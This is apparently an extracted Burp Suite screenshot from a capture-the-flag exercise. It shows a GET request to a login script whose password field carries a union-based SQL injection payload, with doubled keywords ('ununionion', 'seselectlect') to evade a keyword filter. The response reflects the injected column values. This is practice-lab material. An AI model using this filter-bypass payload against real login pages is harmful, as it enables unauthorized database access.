 Request
Raw Params Headers Hex
1 GET /check.php?username=admin&password=
1'ununionion(seselectlect(1),(2),(3))%23 HTTP/1.1
2 Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
cn/
Response
Raw Headers Hex HTML Render
</p></div>
16
17 <body background='./image/backgrou
background-repeat:no-repeat ;background-size:100% 100%
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;'>Logi
br><br><br>
20 </br>
21 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:65
olute;'>Hello 2□</p></br></br>
22 <p style='
font-family:arial;color:#ffffff;font-size:30px;left:65
olute;'>Your password is '3'</p>
23 </body>
24